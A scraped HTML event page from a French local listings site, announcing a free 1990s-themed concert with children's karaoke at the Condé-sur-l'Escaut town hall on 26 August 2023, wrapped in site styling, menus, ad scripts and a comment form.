<style id="elementor-post-1676">.elementor-1676 .elementor-element.elementor-element-70ebb7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-70ebb7b{z-index:999;}.elementor-1676 .elementor-element.elementor-element-bf312d6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1676 .elementor-element.elementor-element-bf312d6 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1676 .elementor-element.elementor-element-ffef2df{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-ffef2df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button{background-color:#e86c60;font-size:14px;font-weight:500;padding:15px 15px 15px 15px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-1676 .elementor-element.elementor-element-d4df761:not(.elementor-motion-effects-element-type-background), .elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d4df761{box-shadow:0px 0px 7px 1px rgba(71,71,71,0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:999;}.elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.logo-fixed{width:200px;height:60px;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#22213f;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav .dropdown-menu{min-width:11rem;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}@media(min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:25.015%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:56.621%;}.elementor-1676 .elementor-element.elementor-element-35efe56{width:18.028%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:30%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:70%;}}@media(max-width:1024px){.elementor-1676 .elementor-element.elementor-element-d4df761{padding:15px 10px 15px 10px;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:40%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:60%;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 15px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1676" class="elementor elementor-1676">
<section class="elementor-section elementor-top-section elementor-element elementor-element-70ebb7b elementor-section-content-middle ovamenu_hide ovamenu_shrink ovamenu_shrink_mobile footer elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70ebb7b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf312d6 fix-flex-start-767" data-id="bf312d6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffef2df elementor-widget__width-auto elementor-widget elementor-widget-el_menu_event_price" data-id="ffef2df" data-element_type="widget" data-widget_type="el_menu_event_price.default">
<div class="elementor-widget-container">
<div class="el-menu-event-price">
<span class="event_loop_price"></span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f0d64d6 elementor-align-right elementor-widget__width-auto booking_event_button elementor-widget elementor-widget-button" data-id="f0d64d6" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-cart-plus"></i>			</span>
<span class="elementor-button-text">Booking Now</span>
</span>
</a>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d4df761 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d4df761" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8857cee" data-id="8857cee" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-109ff69 elementor-widget elementor-widget-ova_logo" data-id="109ff69" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a80f366" data-id="a80f366" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d40c3ed elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="d40c3ed" data-element_type="widget" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-39917"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35efe56" data-id="35efe56" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ce6554 elementor-widget elementor-widget-ova_menu_account" data-id="3ce6554" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<article id="event_39393 " class="event_single post-39393 event type-event status-publish has-post-thumbnail hentry event_cat-evenements-culturels event_cat-sortie-gratuite event_cat-musique event_cat-sortie-en-famille event_cat-spectacle event_cat-evenements event_loc-sortie-nord event_loc-sortie-conde-sur-escaut">
<div class="event-banner">
<div class="single-banner lazyload" style="" data-back="https://ici-on-vibre.fr/wp-content/uploads/2022/08/concert-annees-90-conde.jpg"></div>
</div>
<div class="wrap_event_top">
<div class="event_top">
<div class="event_info">
<div class="date-top">
<div class="date-start">
<div class="wp-date">
<div class="month">août</div>
<div class="day-week">
<span class="day">26</span>
<span class="weekday">samedi</span>
</div>
</div>
</div>
</div>
<div class="content-top">
<h1 class="title-event-single second_font empty-ticket" >
Concert année 90 à Condé-Sur-Escaut</h1>
<div class="event_date">
<i class="icon_clock_alt"></i>
<div class="wp-time-top">
sam 26 août 2023 18h00 - 20h00<span class='timezone'></span>	</div>
</div>		<div class="event-address">
<i class="icon_pin_alt"></i>
<div class="wp-address">
<span class="el-address-general el-address no_venue">
Hôtel de Ville de Condé-sur-l&#039;Escaut, Place Pierre Delcourt, Condé-sur-l&#039;Escaut, France				</span>
</div>
</div>
</div>
</div>
<div class="act_gr">
<div class="act_share">
<div class="el_share_social">
<a href="javascript: void()">
<i class="social_share"></i>
Share	</a>
<ul class="share-social-icons clearfix">
<li><a class="share-ico ico-twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?url=https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/">Twitter</a></li>
<li><a class="share-ico ico-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/">Facebook</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/">Pinterest</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/">WhatsApp</a></li>
<li><a class="share-ico ico-mail" rel="nofollow" href="mailto:?body=https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/">Email</a></li>
</ul></div>
<div class="el_report">
<a href="#" class="el_report_link" data-myaccount_page="https://ici-on-vibre.fr/mon-compte/" data-id_event="39393">
<i class="icon_mail_alt"></i>
Report	</a>
<div class="el_wrap_form_report"></div>
</div>
<div class="el_calendar_export">
<a href="javascript: void()">
<i class="icon_calendar"></i>
Calendar	</a>
<div class="el_con_calendar_export">
<div class="add_cal">
<a href="https://addtocalendar.com/atc/google?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=08/26/23 18:00&amp;e[0][date_end]=08/26/23 20:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Concert année 90 à Condé-Sur-Escaut&amp;e[0][description]=Concert année 90 à Condé-Sur-Escaut D&rsquo;autres Concerts près de Valenciennes à découvrir sur Ici-On-Vibre.fr. Les CondéEstivales 2023 font leur grand retour ! A partir de 18h, profitez de l&rsquo;Animation Karaoké Kids où les enfants pourront interpréter les titres phares de leurs idoles. A partir de 20h, assistez au  concert « Totalement 90 » présenté par Charly et [&hellip;]&amp;e[0][location]=Hôtel de Ville de Condé-sur-l&#039;Escaut, Place Pierre Delcourt, Condé-sur-l&#039;Escaut, France&amp;e[0][organizer]=adreyona-birba&amp;e[0][email]=anthony.manarang@nowcfo.com" target="_blank" rel="nofollow">
<i class="icon_calendar"></i>
Add Calendar		</a>
</div>
<div class="export_ical">
<a href="https://addtocalendar.com/atc/ical?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=08/26/23 18:00&amp;e[0][date_end]=08/26/23 20:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Concert année 90 à Condé-Sur-Escaut&amp;e[0][description]=Concert année 90 à Condé-Sur-Escaut D&rsquo;autres Concerts près de Valenciennes à découvrir sur Ici-On-Vibre.fr. Les CondéEstivales 2023 font leur grand retour ! A partir de 18h, profitez de l&rsquo;Animation Karaoké Kids où les enfants pourront interpréter les titres phares de leurs idoles. A partir de 20h, assistez au  concert « Totalement 90 » présenté par Charly et [&hellip;]&amp;e[0][location]=Hôtel de Ville de Condé-sur-l&#039;Escaut, Place Pierre Delcourt, Condé-sur-l&#039;Escaut, France&amp;e[0][organizer]=adreyona-birba&amp;e[0][email]=anthony.manarang@nowcfo.com" target="_blank" rel="nofollow">
<i class="icon_download"></i>
Export iCal		</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wrap_main_content">
<div class="main_content">
<div class="event-content">
<div class="event_desc event_section_white">
<h2 class="heading desc-event second_font">Description</h2>
<div class="wrap_content" data-height="580">
<h2>Concert année 90 à Condé-Sur-Escaut</h2>
<p>D&rsquo;autres <a href="https://ici-on-vibre.fr/evenements/musique/">Concerts près de Valenciennes</a> à découvrir sur Ici-On-Vibre.fr.</p>
<p><strong>Les CondéEstivales 2023 font leur grand retour !</strong><br />
A partir de 18h, profitez de l&rsquo;Animation Karaoké Kids où les enfants pourront interpréter les titres phares de leurs idoles.<br />
A partir de 20h, assistez au <strong> concert « Totalement 90 » présenté par Charly et Lulu.</strong><br />
Au programme : Larusso, Benny B.Boris, Allan Théo ainsi que le dernier vainqueur de Danse avec les Stars : Billy Crawford.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="kfmvq6968c0158a03d" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.kfmvq6968c0158a03d {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.kfmvq6968c0158a03d {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.kfmvq6968c0158a03d {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.kfmvq6968c0158a03d {
display: block;
}
}
@media screen and (max-width: 767px) {
.kfmvq6968c0158a03d {
display: block;
}
}
</style>
<h3>Concert année 90 à Condé-Sur-Escaut en bref</h3>
<p>Date et heure : Le 26 août 2023 à 18h00<br />
Lieu : Place Pierre Delcourt, 59163 Condé-Sur-Escaut (<a href="https://maps.google.com/maps?q=Place+Pierre+Delcourt,+59163+Condé-Sur-Escaut" target="_blank" rel="nofollow noopener">Voir sur Google Maps</a>)<br />
Tarif : Gratuit<br />
Public : Tous<br />
Contact : <a href="lien site officiel de la ville" target="_blank" rel="nofollow noopener">www.conde59.fr</a></p>
<p>D&rsquo;autres <a href="https://ici-on-vibre.fr/evenements/musique/">Concerts près de Valenciennes</a> à découvrir sur Ici-On-Vibre.fr.</p>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2600417766"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 3 -->
<div class="el_show_more_desc">
<a href="#" class="btn_showmore"><i class="fas fa-angle-down"></i></a>
</div>
</div>
</div>
<div class="ticket-info event_section_white">
<h3 class="heading second_font">Ticket Information</h3>
<div class="item-info-ticket">
<div class="heading-ticket empty-desc" data-desc="true">
<div class="coupon_tool_tip">
<p class="title-ticket">Tickets</p>
</div>
<div class="wp-price-status">
<p class="price"></p>
<span class="stattus">
Online booking closed							</span>
</div>
</div>
</div>
</div>
<div class="ticket-calendar event_section_white" id="booking_event">
<h3 class="ticket-calendar second_font heading">
Event Calendar				</h3>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">samedi, </span>
26 août 2023									</p>
<div class="time">
<span class="start-time">18h00</span>
<span class="separator">-</span>
<span class="start-time">20h00</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
</div>
<div class="event-video event_section_white">
<h3 class="second_font heading">Video</h3>
<div id="video-event-single">
<iframe height="390"  data-src="http://www.conde59.fr" class="lazyload"></iframe>
</div>
</div>
<div class="event_comments event_section_white">
<div class="content_comments">
<div id="comments" class="comments">
<div class="wrap_comment_form">
<div class="row">
<div class="col-md-12">
<div id="respond" class="comment-respond">
<span class="title-comment second_font">Partagez votre avis pour aider les autres dans leur choix <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event/concert-annee-80-a-conde-sur-escaut/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://ici-on-vibre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form">		<div class="wrap_rating">
<label for="rating" class="second_font">Rating</label>
<fieldset class="comments-rating">
<span class="rating-container">
<input type="radio" id="rating-5" name="rating" value="5" data-value="5"/>
<label class="star" for="rating-5" >5</label>
<input type="radio" id="rating-4" name="rating" value="4" data-value="4"/>
<label class="star" for="rating-4" >4</label>
<input type="radio" id="rating-3" name="rating" value="3" data-value="3"/>
<label class="star" for="rating-3" >3</label>
<input type="radio" id="rating-2" name="rating" value="2" data-value="2"/>
<label class="star" for="rating-2" >2</label>
<input type="radio" id="rating-1" name="rating" value="1" data-value="1"/>
<label class="star" for="rating-1" >1</label>
</span>
</fieldset>
</div>
<div class="name"><label class="label_field second_font">Nom</label><input type="text" name="author" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre nom" /></div>
<div class="email"><label class="label_field second_font">Votre email*</label><input type="text" name="email" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre email" /></div>
<div class="wrap_comment"><label class="label_field second_font">Votre commentaire</label><textarea autocomplete="new-password"  class="form-control" rows="4"  name="ff93907a19"  placeholder="  "></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer votre nom, votre email pour la prochaine fois que vous commenterez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Valider" /> <input type='hidden' name='comment_post_ID' value='39393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div><!-- end commentform -->
</div><!-- end comments -->
</div></div>
</div><!-- end single-event-content -->
<div class="event-sidebar">
<div class="event-sidebar-content">
<div class="event_map_section event_section_white">
<h3 class="second_font heading map">
Map
<a class="btn text-center" href="https://maps.google.com?saddr=Current+Location&daddr=50.4485626,3.5932995" target="_blank" >
<i class="icon_cursor_alt"></i>Get Direction 
</a>
</h3>
